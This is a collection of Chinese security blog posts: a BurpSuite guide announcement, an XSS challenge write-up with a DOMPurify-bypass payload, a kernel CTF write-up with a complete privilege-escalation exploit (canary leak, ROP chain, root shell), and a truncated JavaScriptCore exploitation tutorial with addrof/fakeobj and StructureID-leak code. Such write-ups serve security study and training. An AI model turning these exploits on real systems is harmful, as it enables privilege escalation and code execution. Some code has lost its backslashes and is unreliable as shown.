text stringlengths 100 9.93M | category stringclasses 11 values |

|---|---|

# 【好书推荐】BurpSuite 实战指南(附下载地址)

##### 译文声明

本文是翻译文章,文章来源:t0data

原文地址:<https://www.gitbook.com/book/t0data/burpsuite/details >

译文仅供参考,具体内容表达以及含义原文为准。

****

****

**本书作者:t0data**

**联系邮箱:[t0data@hotmail.com](mailto:t0data@hotmail.com)**

**引子**

刚接触web安全的时候,非常想找到一款集成型的渗透测试工具,找来找去,最终选择了Burp

Suite,除了它功能强大之外,还有就是好用,易于上手。于是就从网上下载了一个破解版的来用,记得那时候好像是1.2版本,功能也没有现在这么强大。在使用的过程中,慢慢发现,网上系统全量的介绍BurpSuite的书籍太少了,大多是零星、片段的讲解,不成体系。后来慢慢地出现了不少介绍BurpSuite的视频,现状也变得越来越好。但每每遇到不知道的问题时,还是不得不搜寻BurpSuite的官方文档和英文网页来解决问题,也正是这些问题,慢慢让我觉得有必要整理一套全面的BurpSuite中文教程,算是为web安全界做尽自己的一份微薄之力,也才有了你们现在看到的这一系列文章。

我给这些文章取了IT行业图书比较通用的名称:

《BurpSuite实战指南》,您可以称我为中文编写者,文章中的内容主要源于BurpSuite官方文档和多位国外安全大牛的经验总结,我只是在他们的基础上,结合我的经验、理解和实践,编写成现在的中文教程。本书我也没有出版成纸质图书的计划,本着IT人互联分享的精神,放在github,做免费的电子书。于业界,算一份小小的贡献;于自己,算一次总结和锻炼。

**章节内容**

**第一部分 Burp Suite 基础**

1\. Burp Suite 安装和环境配置

2\. Burp Suite代理和浏览器设置

3\. 如何使用Burp Suite 代理

4\. SSL和Proxy高级选项

5\. 如何使用Burp Target

6\. 如何使用Burp Spider

7\. 如何使用Burp Scanner

8\. 如何使用Burp Intruder

9\. 如何使用Burp Repeater

10\. 如何使用Burp Sequencer

11\. 如何使用Burp Decoder

12\. 如何使用Burp Comparer

**第二部分 Burp Suite 高级**

1\. 数据查找和拓展功能的使用

2\. BurpSuite全局参数设置和使用

3\. Burp Suite应用商店插件的使用

4\. 如何编写自己的Burp Suite插件

**第三部分 Burp Suite 综合使用**

1\. 使用Burp Suite测试Web Services服务

2\. 使用Burp, Sqlmap进行自动化SQL注入渗透测试

3\. 使用Burp、PhantomJS进行XSS检测

4\. 使用Burp 、Android Killer进行安卓app渗透测试

**电子书目录**

**下载地址**

gitbook在线地址:[https://www.gitbook.com/book/t0data/burpsuite/details

](https://www.gitbook.com/book/t0data/burpsuite/details

"https://www.gitbook.com/book/t0data/burpsuite/details")

国内网盘地址:[https://pan.baidu.com/s/1eS2w8z4](https://pan.baidu.com/s/1eS2w8z4

"https://pan.baidu.com/s/1eS2w8z4")

**

**

**结语**

感谢您阅读此书,阅读过程中,如果发现错误的地方,欢迎发送邮件到

[t0data@hotmail.com](mailto:t0data@hotmail.com),感谢您的批评指正。 | 社区文章 |

# 一道有趣的XSS-Challenge

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

早上刷某特时推送了三上悠ya的动态,猛点双击后却发现是pwnfunction更新了一道xss-challenge的wp(上当了上当了)。看了下题目难度是hard,质量很高,考点也很有趣。官方wp的payload和解题思路看起来不是很复杂,实际上还是隐藏了很多知识点,如果大家复现这个题目,希望这篇文章能够对你有帮助。

## 题目信息

题目名称:WW

题目难度:Hard

题目地址:<https://xss.pwnfunction.com/challenges/ww3/>

思路:bypass DOMPurify+DOM clobbering

可控的输入的点有两个`text`,`img`

let text = new URL(location).searchParams.get('text')

let img = new URL(location).searchParams.get('img')

`img`作为img标签的src属性被写入,且被过滤了关键符号。

<img class="circle" src="${escape(img)}" onload="memeGen(this, notify)">

const escape = (dirty) => unescape(dirty).replace(/[<>'"=]/g, '');

`text`作为文本被渲染,渲染前都经过一次DOMPurify.sanitize处理

//part1

document.write(

...

Creating meme... (${DOMPurify.sanitize(text)})

)

//part2

html = (`<div class="alert alert-warning" role="alert"><b>Meme</b> created from ${DOMPurify.sanitize(text)}</div>`)

notify ? ($('#notify').html(html)) : ''

## DOMpurify bypass via Jquery.html()

乍一看经过`DOMPurify`后的这些交互点都很安全,但是使用`html()`解析会存在标签逃逸问题。

题目作者在wp中提到了两种解析html的方式: **jquery.html

&innerhtml**。`innerHTML`是原生js的写法,`Jqury.html()`也是调用原生的innerHTML方法,但是加了自己的解析规则(后文介绍)。

关于两种方式:`Jquery.html()`和`innerHTMl`的区别我们用示例来看。

对于innerHTML:模拟浏览器自动补全标签,不处理非法标签。同时,`<style>`标签中不允许存在子标签(style标签最初的设计理念就不能用来放子标签),如果存在会被当作text解析。因此`<style><style/><script>alert(1337)//`会被渲染如下

<style>

<style/><script>alert(1337)//

</style>

对于`Jqury.html()`,最终对标签的处理是在`htmlPrefilter()`中实现:[jquery-src](https://github.com/jquery/jquery/blob/d0ce00cdfa680f1f0c38460bc51ea14079ae8b07/src/manipulation.js),其后再进行原生innerHTML的调用来加载到页面。

rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^/>x20trnf]*)[^>]*)/>/gi

/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^/>x20trnf]*)[^>]*)/>/gi

jQuery.extend( {

htmlPrefilter: function( html ) {

return html.replace( rxhtmlTag, "<$1></$2>" );

}

...

})

tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

有意思的是,这个正则表达式在匹配`<*/>`之后会重新生成一对标签(区别于直接调用innerHTML)

所以相同的语句`<style><style/><script>alert(1337)//`则会被解析成如下形式,成功逃逸`<script>`标签。

<style>

<style>

</style>

<script>alert(1337)//

我们知道DOMPurify的工作机制是将传入的payload分配给元素的innerHtml属性,让浏览器解释它(但不执行),然后对潜在的XSS进行清理。由于DOMPurify在对其进行`innerHtml`处理时,`script`标签被当作`style`标签的text处理了,所以DOMPurify不会进行清洗(因为认为这是无害的payload),但在其后进入html()时,这个无害payload就能逃逸出来一个有害的`script`标签从而xss。

## DOM-clobbering

第二个考点是要覆盖变量`notify`,只有在notify不为false的时候才能顺利进入html()方法

let notify = false;

document.write(`<img class="circle" src="${escape(img)}" onload="memeGen(this, notify)">`)

const memeGen = (that, notify) => {

if (notify) {

html = (`${DOMPurify.sanitize(text)}`)

}

...

$('#notify').html(html)

}

首先尝试用DOM-clobbering创造一个id为`notify`的变量,但是这种方式不允许覆盖已经存在的变量。

<html>

<img id=notify>

<img src="" onerror="memeGen(notify)">

<script>

const memeGen = (notify) =>{

consol.log(notify); //false

}

let notify = false;

</script>

</html>

不过我们依然可以借助标签的name属性值,为document对象创造一个变量`document.notify`,熟悉dom-clobbing的都很了解这种方式也常用来覆盖`document`的各种属性/方法。然而这道题不需要覆盖什么,我们就先把它当作一种创造变量的手段,后文再讲。我们先看简单了解一下JS的作用域

## JS作用域&作用域链

在JS的函数中,一个变量是否可访问要看它的作用域(scope),变量的作用域有全局作用域和局部作用域(函数作用域)两种,关于详细的介绍可以移步之前博客的小记:[深入Javascript-作用域&Scope

Chain](https://hpdoger.cn/2020/01/20/%E6%B7%B1%E5%85%A5Javascript-%E4%BD%9C%E7%94%A8%E5%9F%9F&Scope%20Chain/),这里举个最简单的例子如下

function init() {

var inVariable = "local";

}

init();

console.log(inVariable); //Uncaught ReferenceError: inVariable is not defined

这就是因为函数内部用`var`声明的`inVariaiable`属于局部作用域范畴,在全局作用域没有声明。我们可以这样理解:作用域就是一个独立的地盘,让变量不会外泄、暴露出去。也就是说作用域最大的用处就是隔离变量,不同作用域下同名变量不会有冲突

在寻找一个变量可访问性时根据作用域链来查找的,作用域链中的下一个变量对象来自包含(外部)环境,而再下一个变量对象则来自下一个包含环境。这样,一直延续到全局执行环境;全局执行环境的变量对象始终都是作用域链中的最后一个对象。

而在Javascript event handler(时间处理程序)中,也就是onxx事件中(这块地盘),scope

chain的调用就比较有意思了。它会先去判断当前的scope是否有局部变量`notify`,若不存在向上查找`window.document.notify`,仍不存在继续向上到全局执行环境即`window.notify`为止。

这样说起来可能有点绕,我们来看下面这个例子就明白了

<img src="" onerror="console.log(nickname)"> //pig

<img src="" onerror="var nickname='dog';console.log(nickname)"> //dog

<script>

window.document.nickname = 'pig';

window.nickname = 'cat';

<script>

打印的结果分别为`pig`和`dog`。原因就是在第二个img标签中,onerror的上下文存在局部作用域的nickname变量,不用再向上查找了。

同时注意到题目触发`memeGen`函数的方式也恰好是写在event

handler中—即`onload`内。所以污染了`document.notify`就相当于污染了将要传递的实参`notify`,这也就是为什么需要之前的dom-clobbing。

<img class="circle" src=url onload="memeGen(this, notify)">

## 思路线&题外话

**dom clobbing新建一个document.notify- >onload->bypass D0MPurify via html()=>XSS**

另外,我们前文提到在event handler的作用域中scope chain是:局部变量->document->global。

但是在普通的局部作用域内,scope chain **没有** document这一链,而是`局部作用域变量->global`,示例如下

<script>

window.document.nickname = 'pig';

window.nickname = 'cat';

let nickname = 'dog';

function echoNameA(nickname){

console.log(nickname); // dog

}

window.realname = 'me';

window.document.realname = 'hpdoger';

function echoNameB(){

console.log(realname); //me

}

echoNameA(nickname);

echoNameB(realname);

</script> | 社区文章 |

# 记录强网杯2018一道内核pwn的解题思路

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x01 前言

这是2018年强网杯的第一道内核pwn core,当时是没做出来,赛后看了一些大佬的博客总算是复现出来了。kernel

pwn与用户态的pwn还是有不少区别,刚开始面对这道题,感觉上是无从下手的,比如,如何启动内核、编译exp,这篇文章会着重对这些套路逐一说明。

题目链接:<https://pan.baidu.com/s/10te2a1LTZCiNi19_MzGmJg> 密码:ldiy

## 0x02 环境搭建

安装qemu

$ apt install qemu qemu-system

也可以编译安装qemu,看这篇:[玩转qemu之环境搭建](http://www.wooy0ung.me/note/2018/02/27/qemu-environment/)

qemu启动命令

-m megs set virtual RAM size to megs MB [default=128]

-kernel bzImage use ‘bzImage’ as kernel image

-initrd file use ‘file’ as initial ram disk

-append cmdline use ‘cmdline’ as kernel command line

-s shorthand for -gdb tcp::1234

编辑start.sh

qemu-system-x86_64

-m 128M

-kernel ./bzImage

-initrd ./core.cpio

-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr"

-s

-netdev user,id=t0, -device e1000,netdev=t0,id=nic0

-nographic

这样就启动完成

## 0x03 干掉定时power down

内核跑一段时间后就会自动power down

解包core.cpio干掉定时死机

$ mkdir core

$ mv core.cpio ./core/core.cpio.gz

$ cd core

$ gunzip core.cpio.gz

$ cpio -idmv < core.cpio

$ rm -rf core.cpio

$ nano init

删掉这句

重新打包

$ ./gen_cpio.sh core.cpio

$ mv core.cpio ../core.cpio

$ cd ..

$ rm -rf core

再次启动内核,定时power down已经没有了

## 0x04 题目分析

/tmp目录下有一个符号文件kallsyms,可以leak出内核信息,找到commit_creds和prepare_kernel_cred的地址

prepare_kernel_cred 0xffffffff8c09cce0

commit_creds 0xffffffff8c09c8e0

按照kernel pwn的套路,这个core.ko就是存在漏洞的模块

core.ko开了canary和nx,内核开了kaslr没有开smep

在解包文件里找到core.ko,主要有core_ioctl、core_read、core_write、core_release、core_copy_func几个操作

ioctl函数,根据传入命令a2,分别调用函数read、wirte、copy_func

copy_func函数,当传入参数a1为负数会产生溢出

read函数,配合print操作修改偏移off,导致内核栈上的信息泄露,leak出canary

write函数,将rop_chain拷贝到bss段,然后可以再调用copy_func拷贝到内核栈上

## 0x05 exploit

构造rop修改cred结构root提权

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#include <fcntl.h>

#include <sys/stat.h>

#include <sys/types.h>

#define COMMAND_READ 0x6677889B

#define COMMAND_PRINT 0x6677889C

#define COMMAND_COPY 0x6677889A

#define u64 unsigned long long

unsigned long user_cs, user_ss, user_rflags;

u64 commit_creds_addr = 0;

u64 prepare_kernel_cred_addr = 0;

static void save_state(){

asm(

"movq %%cs, %0n"

"movq %%ss, %1n"

"pushfqn"

"popq %2n"

: "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory");

}

void set_uid()

{

char* (*pkc)(int) = prepare_kernel_cred_addr;

void (*cc)(char*) = commit_creds_addr;

(*cc)((*pkc)(0));

}

void win()

{

system("/bin/sh");

}

int main(int argc,char **argv)

{

printf("prepare_kernel_cred: ", &prepare_kernel_cred_addr);

scanf("%llx", &prepare_kernel_cred_addr);

printf("commit_creds: ", &commit_creds_addr);

scanf("%llx", &commit_creds_addr);

char s[100];

char* leak = (char*)malloc(1024);

int fd = open("/proc/core",O_RDWR);

/*----------------------info leak------------------------*/

ioctl(fd,COMMAND_PRINT,0x40);

ioctl(fd,COMMAND_READ,leak);

u64 canary = ((u64*)leak)[0];

u64 ret_addr = ((u64*)leak)[2];

/*----------------------rop chain------------------------*/

u64 iret_addr = prepare_kernel_cred_addr - 311838;

save_state();

u64 rop_chain[]={

0x9090909090909090,

0x9090909090909090,

0x9090909090909090,

0x9090909090909090,

0x9090909090909090,

0x9090909090909090,

0x9090909090909090,

0x9090909090909090,

canary,

0x9090909090909090,

&set_uid,

ret_addr-0xc5,

&s-0x100,

iret_addr,

&win,

user_cs,

user_rflags,

&s-0x100,

user_ss

};

write(fd,rop_chain,1024);

ioctl(fd,COMMAND_COPY,0xff00000000000100);

return 0;

}

编译exp,拷贝到/tmp目录

$ gcc -Os -static exp.c -lutil -o exp

重新打包cpio

$ find . | cpio -o -H newc | gzip > ../core.cpio

启动内核,因为开了kaslr,需要重新确定prepare_kernel_cred、commit_creds地址

root~

## 0x06 参考

[强网杯2018 core环境搭建](http://eternalsakura13.com/2018/03/31/b_core/)

[一道简单内核题入门内核利用](https://www.anquanke.com/post/id/86490) | 社区文章 |

# FireShell2020——从一道ctf题入门jsc利用

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

### 环境搭建

编译webkit

sudo apt install libicu-dev python ruby bison flex cmake build-essential ninja-build git gperf

git clone --depth=1 https://github.com/WebKit/webkit

git fetch --unshallow

Tools/gtk/install-dependencies

Tools/Scripts/set-webkit-configuration --asan // 配置asan

Tools/Scripts/build-webkit --jsc-only --debug

Tools/Scripts/build-webkit --jsc-only --release

编译题目环境:

git checkout 830f2e892431f6fea022f09f70f2f187950267b7

cd Source/JavaScriptCore/dfg

cp DFGAbstractInterpreterInlines.h DFGAbstractInterpreterInlines__patch.h

git apply < ./patch.diff

cp DFGAbstractInterpreterInlines__patch.h DFGAbstractInterpreterInlines.h

cd ../../../

Tools/Scripts/build-webkit --jsc-only --release

启动运行jsc:

./jsc --useConcurrentJIT=false ./exp.js

### 打断点的三种方式

(1)定义下面函数,在利用代码中调用,gdb调试中对arrayProtoFuncSlice下断点

function b(){

Array.prototype.slice([]); //needs "b arrayProtoFuncSlice"

}

(2)在利用代码中添加readline();,等待输入,就可以在gdb中断下

(3) 修改jsc的源码添加如下辅助函数

diff --git diff --git a/Source/JavaScriptCore/jsc.cpp b/Source/JavaScriptCore/jsc.cpp

index bda9a09d0d2..d359518b9b6 100644

--- a/Source/JavaScriptCore/jsc.cpp

+++ b/Source/JavaScriptCore/jsc.cpp

@@ -994,6 +994,7 @@ static EncodedJSValue JSC_HOST_CALL functionSetHiddenValue(ExecState*);

static EncodedJSValue JSC_HOST_CALL functionPrintStdOut(ExecState*);

static EncodedJSValue JSC_HOST_CALL functionPrintStdErr(ExecState*);

static EncodedJSValue JSC_HOST_CALL functionDebug(ExecState*);

+static EncodedJSValue JSC_HOST_CALL functionDbg(ExecState*);

static EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState*);

static EncodedJSValue JSC_HOST_CALL functionDescribeArray(ExecState*);

static EncodedJSValue JSC_HOST_CALL functionSleepSeconds(ExecState*);

@@ -1218,6 +1219,7 @@ protected:

addFunction(vm, "debug", functionDebug, 1);

addFunction(vm, "describe", functionDescribe, 1);

+ addFunction(vm, "dbg", functionDbg, 0);

addFunction(vm, "describeArray", functionDescribeArray, 1);

addFunction(vm, "print", functionPrintStdOut, 1);

addFunction(vm, "printErr", functionPrintStdErr, 1);

@@ -1752,6 +1754,13 @@ EncodedJSValue JSC_HOST_CALL functionDebug(ExecState* exec)

return JSValue::encode(jsUndefined());

}

+EncodedJSValue JSC_HOST_CALL functionDbg(ExecState* exec)

+{

+ asm("int3;");

+

+ return JSValue::encode(jsUndefined());

+}

+

EncodedJSValue JSC_HOST_CALL functionDescribe(ExecState* exec)

{

if (exec->argumentCount() < 1)

### 基础知识

jsc中类型的表示是通过高16位来区分的,剩下的48位用来表示地址,具体如下:

Pointer: [0000][xxxx:xxxx:xxxx](前两个字节为0,后六个字节寻址)

Double: [0001~FFFE][xxxx:xxxx:xxxx]

Intger: [FFFF][0000:xxxx:xxxx](只有低四个字节表示数字)

False: [0000:0000:0000:0006]

True: [0000:0000:0000:0007]

Undefined: [0000:0000:0000:000a]

Null: [0000:0000:0000:0002]

jsc中对象中及其属性的内存分布(Butterfly):

-------------------------------------------------------- .. | propY | propX | length | elem0 | elem1 | elem2 | ..

-------------------------------------------------------- ^

|

+---------------+

|

+-------------+

| Some Object |

+-------------+

Butterfly指针指向的是属性值和元素值的中间,属性值保存在左边(低地址处),元素值保存在右边,同时左边还保存着元素的个数length。

对象的属性个数超过默认值6时,JSC就会为对象创建一个Butterfly来存储属性的值。属性少于6个时,会以inline的方式存储,如下:

## 漏洞分析

题目补丁:

DFGAbstractInterpreterInlines.h

--- DFGAbstractInterpreterInlines.h 2020-03-19 13:12:31.165313000 -0700

+++ DFGAbstractInterpreterInlines__patch.h 2020-03-16 10:34:40.464185700 -0700

@@ -1779,10 +1779,10 @@

case CompareGreater:

case CompareGreaterEq:

case CompareEq: {

- bool isClobbering = node->isBinaryUseKind(UntypedUse);

+ // bool isClobbering = node->isBinaryUseKind(UntypedUse);

- if (isClobbering)

- didFoldClobberWorld();

+ // if (isClobbering)

+ // didFoldClobberWorld();

JSValue leftConst = forNode(node->child1()).value();

JSValue rightConst = forNode(node->child2()).value();

@@ -1905,8 +1905,8 @@

}

}

- if (isClobbering)

- clobberWorld();

+ // if (isClobbering)

+ // clobberWorld();

setNonCellTypeForNode(node, SpecBoolean);

break;

}

jsc优化的四个阶段:

DFG积极地基于前面(baseline JIT&Interpreter)收集的数据进行类型推测,这样就可以尽早获得类型信息(forward-propagate type

information),从而减少了大量的类型检查。如果推测失败,DFG取消优化(Deoptimization),也称为”OSR exit”.

同时该阶段优化也要确保优化不会去除一些可能溢出的边界检查,实现在DFGAbstractInterpreterInlines.h,里面包含一个executeEffects函数用于检查一个操作对后续的优化是否安全,如果不安全,就会调用clobberWorld

函数取消对所有数组类型的推测,表明该优化操作是有风险的。

// JavascriptCore/dfg/DFGAbstractInterpreterInlines.h

template <typename AbstractStateType>

void AbstractInterpreter<AbstractStateType>::clobberWorld()

{

clobberStructures();

}

// JavascriptCore/dfg/DFGAbstractInterpreterInlines.h

template <typename AbstractStateType>

void AbstractInterpreter<AbstractStateType>::clobberStructures()

{

m_state.clobberStructures();

m_state.mergeClobberState(AbstractInterpreterClobberState::ClobberedStructures);

m_state.setStructureClobberState(StructuresAreClobbered);

}

而题目补丁就是将CompareEq操作中clobberWorld

检查去除,简单来说就是CompareEq操作中不会检查对象的类型转换,会直接按照优化结果处理,poc 代码如下:

var arr = [1.1, 2.2, 3.3];

arr['a'] = 1;

var go = function(a, c) {

a[0] = 1.1;

a[1] = 2.2;

c == 1;

a[2] = 5.67070584648226e-310;

}

for(var i = 0; i < 0x100000; i++) {

go(arr, {})

}

go(arr, {

toString:() => {

arr[0] = {};

return '1';

}

});

"" + arr[2];

调用toString时,在执行到”c ==

1”前,a的类型为ArrayWithDouble,通过执行arr[0]={},a的类型变为ArrayWithContiguous,而JIT并没有对类型的转化进行检查,所以执行完”c

==

1”后,依旧认为a的类型为ArrayWithDouble,而实际此时a类型为ArrayWithContiguous,造成类型混淆,浮点数就被当作是一个对象指针。最后””

+ arr[2]; 指针加上字符导致crash。

执行toString前后,arr数组类型从ArrayWithDouble变成ArrayWithContiguous:

执行toString 前:

Object: 0x7fc1b3faeee8 with butterfly 0x7fb85b7f83a8 (Structure 0x7fc173bfb4e0:[0x9ce, Array, {a:100}, ArrayWithDouble, Proto:0x7fc1b3fb70e8, Leaf]), StructureID: 2510

执行toString 后:

Object: 0x7fc1b3faeee8 with butterfly 0x7fb85b7f83a8 (Structure 0x7fc173bfbde0:[0xb5a4, Array, {a:100}, ArrayWithContiguous, Proto:0x7fc1b3fb70e8, Leaf]), StructureID: 46500

## 漏洞利用

jsc漏洞的利用的一般流程是:

(1)利用漏洞构造addrof和fakeobj原语

(2)绕过StructureID随机化

(3)构造任意地址读写

(4)查找wasm rwx区域,写入shellcode,完成利用

### 构造addrof和fakeobj原语

根据poc可以构造出构造addrof和fakeobj原语:

function AddrOfFoo(arr, cmpObj)

{

arr[1] = 1.1;

cmpObj == 2.2;

return arr[0];

}

for( let i=0; i<MAX_ITERATIONS; i++ ) {

AddrOfFoo(arr, {});

}

function AddrOf(obj) {

let arr = new Array(noCoW, 2,2, 3.3);

let evil = {

toString: () => {

arr[0] = obj;

}

}

let addr = AddrOfFoo(arr, evil);

return f2i(addr);

}

function FakeObjFoo(arr, cmpObj, addr)

{

arr[1] = 1.1;

cmpObj == 2.2;

arr[0] = addr;

}

for( let i=0; i<MAX_ITERATIONS; i++ ) {

FakeObjFoo(arr, {}, 1.1);

}

function FakeObj(addr) {

addr = i2f(addr);

let arr = new Array(noCoW, 2.2, 3.3);

let evil = {

toString: () => {

arr[0] = {};

}

}

FakeObjFoo(arr, evil, addr);

return arr[0];

}

接下来是绕过StructureID随机化,JSC里面并不是所有的内建函数,机制都依赖正确的structureID,我们可以通过不验证structureID的调用路径进行伪造,泄露的正常的structureID。

### 泄露StructureID方法一

当加载JSArray的元素时,解释器中有一个代码路径,它永远不会访问StructureID:

static ALWAYS_INLINE JSValue getByVal(VM& vm, JSValue baseValue, JSValue subscript)

{

...;

if (subscript.isUInt32()) {

uint32_t i = subscript.asUInt32();

if (baseValue.isObject()) {

JSObject* object = asObject(baseValue);

if (object->canGetIndexQuickly(i))

return object->getIndexQuickly(i); // 【1】

getIndexQuickly直接从butterfly加载元素,而canGetIndexQuickly只查看JSCell头部中的索引类型和butterfly中的length:

bool canGetIndexQuickly(unsigned i) const {

const Butterfly* butterfly = this->butterfly();

switch (indexingType()) {

...;

case ALL_CONTIGUOUS_INDEXING_TYPES:

return i < butterfly->vectorLength() && butterfly->contiguous().at(this, i);

}

我们可以伪造一个JSArray对象,填充无效的StructureID等头部字段(因为getByVal路径上不验证,所以不会报错),然后将butterfly填充为要泄露的目标对象地址,就可以将目标对象的结构当成数据输出。

泄露StructureID的代码如下:

// leak entropy by getByVal

function LeakStructureID(obj)

{

let container = {

cellHeader: i2obj(0x0108230700000000), // 伪造的JSArray头部,包括StructureID等字段

butterfly: obj

};

let fakeObjAddr = AddrOf(container) + 0x10;

let fakeObj = FakeObj(fakeObjAddr);

f64[0] = fakeObj[0];// 访问元素会调用getByVal

//此时fakeObj[0]为Legitimate JSArray的JSCell,fakeObj[1]为Legitimate JSArray的butterfly

// repair the fakeObj's jscell

let structureID = u32[0];

u32[1] = 0x01082307 - 0x20000;

container.cellHeader = f64[0];

return structureID;

}

内存布局如下:

// container 对象:

Object: 0x7fe0cc78c000 with butterfly (nil) (Structure 0x7fe0cc7bfde0:[0xd0bd, Object, {cellHeader:0, butterfly:1}, NonArray, Proto:0x7fe10cbf6de8, Leaf]), StructureID: 53437

pwndbg> x/4gx 0x7fe0cc78c000

0x7fe0cc78c000: 0x010018000000d0bd 0x0000000000000000

0x7fe0cc78c010: 0x0108230700000000 0x00007fe10cb7cae8 // <---伪造的Butterfly,覆盖成目标对象地址

// 伪造的JSCell

pwndbg> x/gx 0x00007fe10cb7cae8

0x7fe10cb7cae8: 0x010823070000f1aa // <---- StructureID被当作数据输出

### 泄露StructureID方法二

我们可以通过 toString() 函数原型的调用链来实现泄露StructureID。具体见下面的例子:

function f() {

return "hello world";

}

print(Function.prototype.toString.call(f));

// 会输出源代码

function f() {

return "hello world";

}

Function.prototype.toString() 方法用于返回一个表示当前函数源代码的字符串,对于内置函数,往往返回一个类似“[native

code] ”的字符串作为函数体。它调用链如下:

EncodedJSValue JSC_HOST_CALL functionProtoFuncToString(JSGlobalObject* globalObject, CallFrame* callFrame)

{

VM& vm = globalObject->vm();

auto scope = DECLARE_THROW_SCOPE(vm);

JSValue thisValue = callFrame->thisValue();

if (thisValue.inherits<JSFunction>(vm)) {

JSFunction* function = jsCast<JSFunction*>(thisValue);

if (function->isHostOrBuiltinFunction())

RELEASE_AND_RETURN(scope, JSValue::encode(jsMakeNontrivialString(globalObject, "function ", function->name(vm), "() {\n[native code]\n}"))); // 【1】

FunctionExecutable* executable = function->jsExecutable();

if (executable->isClass())

return JSValue::encode(jsString(vm, executable->classSource().view().toString()));

…

【1】处会调用function->name 来获取函数名,具体调用到JSFunction::name 函数:

String JSFunction::name(VM& vm)

{

…

const Identifier identifier = jsExecutable()->name();

if (identifier == vm.propertyNames->builtinNames().starDefaultPrivateName())

return emptyString();

return identifier.string(); // 【2】

}

inline FunctionExecutable* JSFunction::jsExecutable() const

{

ASSERT(!isHostFunctionNonInline());

return static_cast<FunctionExecutable*>(m_executable.get());

}

【2】处Identifier String 保存着指向函数名的指针, identifier.string()返回函数名的字符串。对应的结构寻址过程如下:

用gdb调试例子,为了直观展示函数名,将函数名定义为AAAAA:

function AAAAA(){

return "hellow";

}

print(describe(AAAAA));

print(Function.prototype.toString.call(AAAAA));

内存布局如下:

Object: 0x7fd3390f5900 with butterfly (nil) (Structure 0x7fd3390f9140:[0xde6e, Function, {}, NonArray, Proto:0x7fd3794c11a8, Leaf]), StructureID: 56942

pwndbg> x/6gx 0x7fd3390f5900 //函数AAAAA的对象结构地址 (JSFunction object)

0x7fd3390f5900: 0x000e1a000000de6e 0x0000000000000000

0x7fd3390f5910: 0x00007fd3794bd118 0x00007fd3390e5200 // <----- ExecutableBase

0x7fd3390f5920: 0x000e1a000000de6e 0x0000000000000000

pwndbg> x/12gx 0x00007fd3390e5200 // (FunctionExecutable)

0x7fd3390e5200: 0x00000c0000006253 0x0000000000000000

0x7fd3390e5210: 0x0000000000000000 0x0000000000000000

0x7fd3390e5220: 0x0000000000000000 0x00007fd3794a8000

0x7fd3390e5230: 0x0000018700000170 0x0000000e0000001a

0x7fd3390e5240: 0x0000200000000000 0x0000000000000000

0x7fd3390e5250: 0x00007fd3794a7068 0x00007fd3390e8d80 // <-------UnlinkedFunctionExecutable

pwndbg> x/10gx 0x00007fd3390e8d80 // (UnlinkedFunctionExecutable)

0x7fd3390e8d80: 0x00000d000000d77e 0x000000020000001a

0x7fd3390e8d90: 0x0000000e0000016b 0x0000017000000000

0x7fd3390e8da0: 0x0000017080000017 0x0000018600000162

0x7fd3390e8db0: 0x0400000000000000 0x0000000000000000

0x7fd3390e8dc0: 0x0000000000000000 0x00007fd3794aa6c0 // <--------Identifier

pwndbg> x/10gx 0x00007fd3794aa6c0 //(Identifier String)

0x7fd3794aa6c0: 0x000000050000000a 0x00007fd3794aa6d4 // Pointer

// Flag| Length

0x7fd3794aa6d0: 0x414141413aace614 0x0000000000000041

pwndbg> x/10gx 0x00007fd3794aa6d4 // 执行函数名的指针

0x7fd3794aa6d4: 0x0000004141414141 0x0000000200000000

// 函数名AAAAA

因此根据上述的寻址过程我们可以伪造上述 JSFunction

object、FunctionExecutable、UnlinkedFunctionExecutable、Identifier

String四个结构,最终Identifier String 的Pointer

指向structureID的地址,就可以将structureID当成函数名,以字符串的形式输出,达到泄露的目的。

伪造的寻址过程如下:

上图是将JSFunction object 和 Identifier String 蹂在一个结构里进行伪造了,泄露structureID代码如下:

function LeakStructureID(obj)

{

// https://i.blackhat.com/eu-19/Thursday/eu-19-Wang-Thinking-Outside-The-JIT-Compiler-Understanding-And-Bypassing-StructureID-Randomization-With-Generic-And-Old-School-Methods.pdf

var unlinkedFunctionExecutable = {

m_isBuitinFunction: i2f(0xdeadbeef),

pad1: 1, pad2: 2, pad3: 3, pad4: 4, pad5: 5, pad6: 6,

m_identifier: {},

};

var fakeFunctionExecutable = {

pad0: 0, pad1: 1, pad2: 2, pad3: 3, pad4: 4, pad5: 5, pad6: 6, pad7: 7, pad8: 8,

m_executable: unlinkedFunctionExecutable,

};

var container = {

jscell: i2f(0x00001a0000000000),

butterfly: {},

pad: 0,

m_functionExecutable: fakeFunctionExecutable,

};

let fakeObjAddr = AddrOf(container) + 0x10;

let fakeObj = FakeObj(fakeObjAddr);

unlinkedFunctionExecutable.m_identifier = fakeObj;

container.butterfly = arrLeak; // 伪造Identifier String 的Pointer为泄露的目标对象arrLeak

var nameStr = Function.prototype.toString.call(fakeObj);

let structureID = nameStr.charCodeAt(9);

// repair the fakeObj's jscell

u32[0] = structureID;

u32[1] = 0x01082309-0x20000;

container.jscell = f64[0];

return structureID;

}

内存布局如下:

// 要泄露的目标对象 arrLeak

Object: 0x7f32c0569ae8 with butterfly 0x7f284cdd40a8 (Structure 0x7f32801f9800:[0xb0e4, Array, {}, ArrayWithDouble, Proto:0x7f32c05b70e8]), StructureID: 45284

//container 对象:

Object: 0x7f3280180000 with butterfly (nil) (Structure 0x7f32801bf540:[0x611b, Object, {jscell:0, butterfly:1, pad:2, m_functionExecutable:3}, NonArray, Proto:0x7f32c05f6de8, Leaf]), StructureID: 24859

fakeObjAddr: 0x00007f3280180010

// fakeFunctionExecutable 对象:

